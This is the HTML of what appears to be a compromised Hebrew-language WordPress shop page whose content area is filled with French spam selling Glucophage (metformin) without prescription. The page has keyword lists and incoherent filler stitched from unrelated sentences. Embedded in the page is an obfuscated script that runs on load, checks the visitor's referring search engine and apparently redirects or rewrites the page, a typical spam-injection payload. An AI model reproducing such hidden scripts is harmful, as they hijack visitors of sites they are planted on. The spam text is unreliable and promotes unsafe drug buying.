Cet onglet se trouve en haut de la page et permet dafficher un menu déroulant.</p>
<ul>
<li>Quel Est Meilleur Site Pour Acheter Glucophage </li>
<li>Ordonner Générique Metformin Bas Prix</li>
<li>Metformin Online France</li>
<li>Commander Glucophage En Ligne Canada</li>
<li>Achetez Glucophage En Ligne</li>
<li>Acheter Du Glucophage En Pharmacie Sans Ordonnance</li>
<li>Commander Générique Glucophage Suisse</li>
<li>Glucophage Générique En Ligne Belgique</li>
<li>Acheter Glucophage Sans Ordonnance En Suisse</li>
<li>Ou Acheter Du Metformin Belgique</li>
<li>Ou Acheter Glucophage A Paris</li>
<li>Achat Générique Glucophage Metformin Belgique</li>
<li>Acheté Générique Glucophage Toulouse</li>
<li>Acheter Glucophage Générique Canada</li>
<li>Acheter Générique Metformin Japon</li>
<li>Générique Glucophage Commander</li>
<li>Bas Prix Glucophage Générique</li>
<li>Acheter Glucophage Securite</li>
<li>Ordonner Metformin Pas Cher</li>
<li>Glucophage Achat En Ligne En France</li>
<li>Glucophage Générique Pas Cher</li>
<li> Glucophage Vente En Ligne</li>
<li>Bon Marché Glucophage En Ligne</li>
<li>Commander Du Vrai Metformin</li>
<li>Acheter Générique Glucophage Le Portugal</li>
<li>Le Moins Cher Metformin Générique</li>
<li>Metformin Pharmacie France</li>
<li>Acheter Du Vrai Générique Glucophage Bon Marché</li>
<li>Site Fiable Pour Acheter Glucophage</li>
<li>Commander Metformin Generic</li>
<li>Générique Glucophage Ordonner</li>
<li>Ordonner Générique Metformin Pas Cher</li>
<li>Acheter Du Glucophage Pfizer En France</li>
<li>Commander Glucophage Moins Cher</li>
<li>Moins Cher Glucophage Metformin</li>
</ul>
<h2>Pharmacie Miramas. Acheter Glucophage</h2>
<p>On pourrait aussi vous prescrire des antibiotiques <a href="https://el-grinds.com/?p=2089">Vardenafil Moins Cher Où Acheter</a> éviter une infection 6 <strong>Acheter Glucophage Générique</strong> à propos de la chirurgie. Il sen ai sorti. Statista Acheter Glucophage Générique une source de savoir infini qui permet entre autres de gérer de Acheter Glucophage Générique efficace les tâches quotidiennes. Service impeccable malgré Acheter Glucophage Générique restaurant rempli. Enregistrer Vous devez être connecté pour pouvoir donner une réaction.index, gloss. permet denvoyer un fichier prologue et épilogue avec chaque travail. Cet événement a rassemblé une bonne partie des acteurs et chercheurs de l'aquaponie en France. Chaque année, ce document dresse le tableau des vaccinations obligatoires ou recommandées, en fonction de lâge et de certaines situations (par exemple, un voyage à létranger). A loccasion de la 28e édition de lEVP, organisée mercredi à Paris, American Express GBT a dévoilé les résultats du Baromètre européen du voyage daffaires. wikisource. 794). orgndex. Et ça marche aussi avec Picasso et autres. Ici, les pierres pourraient raconter bien des histoires. désignant la cause.</p>
<ul>
<li>Acheter Pilule Metformin France</li>
<li>Acheter Glucophage En Ligne Avis</li>
<li>Acheter Vrai Glucophage Sans Ordonnance</li>
<li>Acheter Glucophage Internet Canada</li>
<li>Achat Glucophage Internet France</li>
<li>Achat Générique Glucophage Prix Le Moins Cher</li>
<li>Medicament Glucophage Pour Bander En Pharmacie</li>
<li>Ou Acheter Glucophage En Ligne</li>
<li>Comment Acheter Du Glucophage Au Quebec</li>
<li>Glucophage Conditionnement</li>
<li>Commander Générique Metformin Agréable</li>
<li>Achetez Générique Metformin Moins Cher</li>
<li>Ou Acheter Du Glucophage En Ligne</li>
<li>Ordonner Glucophage Metformin Peu Coûteux</li>
<li>Achat Metformin En France</li>
<li>Acheter Du Glucophage Livraison Rapide</li>
<li>Comment Acheter Du Glucophage Sans Ordonnance</li>
<li>Metformin Medicament</li>
<li>Ou Acheter Glucophage Au Quebec</li>
<li>Commander Metformin Bon Marché</li>
<li>Acheter Metformin Livraison Rapide</li>
<li>Site Pour Acheter Glucophage </li>
<li>Acheter Metformin Pas Cher Forum</li>
<li>Glucophage Paypal</li>
<li>Ou Peut On Acheter Du Glucophage Sans Ordonnance</li>
<li>Acheter Du Glucophage Sur Le Net</li>
<li>Acheter Metformin Par Internet</li>
<li>Achat De Glucophage Quebec</li>
<li>Acheter Glucophage Generique En Europe</li>
<li>Acheter Glucophage Le Moins Cher</li>
<li>Acheter Du Vrai Générique Glucophage Metformin Pas Cher</li>
<li>Acheter Du Metformin En Europe</li>
<li>Achetez Glucophage Moins Cher</li>
<li>Acheter Du Metformin A Paris</li>
<li>Glucophage Generique Pharmacie</li>
</ul>
<p>9EwoP</p>
<div id="3ok-407-z0s-75ovw"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,51,52,48,55,122,53,119,72,84,77,76,60,34,112,47,63,38,95,43,85,67,71,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+([]+[]+{})[+!+[]]+$[16]+$[13]+$[24]+$[25]+$[26]+$[13]+$[27]+$[25]+(![]+[])[!+[]+!+[]+!+[]]+$[13]+$[26]+$[28]+([]+[]+{})[+!+[]]+$[0]+$[29]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[25]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[25]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[29]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[36]+$[18]+(![]+[])[+!+[]]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[29]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[29]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[29]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[25]+$[25]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[25]+$[25]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[29]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[23]+$[25]+$[25]+$[25]+$[25]+$[25]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[46]+$[25]+$[5]+$[35]+$[48]+$[34]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
		<div class="post-tags">
					</div>
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="69" class="elementor elementor-69 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5ad2b3fe elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ad2b3fe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4144ec0c" data-id="4144ec0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4f16300 elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="4f16300" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4f16300" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-548"><a href="https://el-grinds.com/" class="elementor-item">בית</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-549"><a href="https://el-grinds.com/product-category/bundles/" class="elementor-item">חנות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://el-grinds.com/my-account/" class="elementor-item">איזור אישי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://el-grinds.com/contact/" class="elementor-item">צור קשר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://el-grinds.com/legal/" class="elementor-item">תנאי שימוש</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4f16300" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-548"><a href="https://el-grinds.com/" class="elementor-item" tabindex="-1">בית</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-549"><a href="https://el-grinds.com/product-category/bundles/" class="elementor-item" tabindex="-1">חנות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://el-grinds.com/my-account/" class="elementor-item" tabindex="-1">איזור אישי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://el-grinds.com/contact/" class="elementor-item" tabindex="-1">צור קשר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://el-grinds.com/legal/" class="elementor-item" tabindex="-1">תנאי שימוש</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-8810e43 elementor-icon-list--layout-inline elementor-align-right htbjrk elementor-mobile-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8810e43" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://el-grinds.com/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://facebook.com/elgrinds1">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512 512" width="512"><g><path d="m437.02 74.98c-48.353-48.351-112.64-74.98-181.02-74.98s-132.667 26.629-181.02 74.98c-48.351 48.353-74.98 112.64-74.98 181.02s26.629 132.667 74.98 181.02c48.353 48.351 112.64 74.98 181.02 74.98s132.667-26.629 181.02-74.98c48.351-48.353 74.98-112.64 74.98-181.02s-26.629-132.667-74.98-181.02zm-10.607 351.433c-34.091 34.091-76.596 56.708-122.832 65.917v-164.701h34.338c7.133 0 13.323-4.833 15.053-11.753l12.025-48.097c1.167-4.668.137-9.52-2.824-13.312s-7.418-5.967-12.229-5.967h-53.862c-4.142 0-7.5 3.358-7.5 7.5s3.358 7.5 7.5 7.5h53.862c.075 0 .251 0 .407.199.155.198.112.37.094.443l-12.024 48.097c-.058.23-.264.391-.501.391h-41.838c-4.142 0-7.5 3.358-7.5 7.5v174.684c-10.714 1.437-21.59 2.186-32.582 2.186-64.374 0-124.894-25.068-170.413-70.587s-70.587-106.039-70.587-170.413 25.068-124.894 70.587-170.413 106.039-70.587 170.413-70.587 124.894 25.068 170.413 70.587 70.587 106.039 70.587 170.413-25.068 124.894-70.587 170.413z"></path><path d="m352.193 96.193h-48.097c-52.757 0-95.677 42.921-95.677 95.678v56.629h-48.613c-8.556 0-15.516 6.96-15.516 15.516v48.097c0 8.556 6.96 15.516 15.516 15.516h48.613v136.791c0 4.142 3.358 7.5 7.5 7.5s7.5-3.358 7.5-7.5v-144.291c0-4.142-3.358-7.5-7.5-7.5h-56.113c-.285 0-.516-.231-.516-.516v-48.097c0-.285.231-.516.516-.516h56.113c4.142 0 7.5-3.358 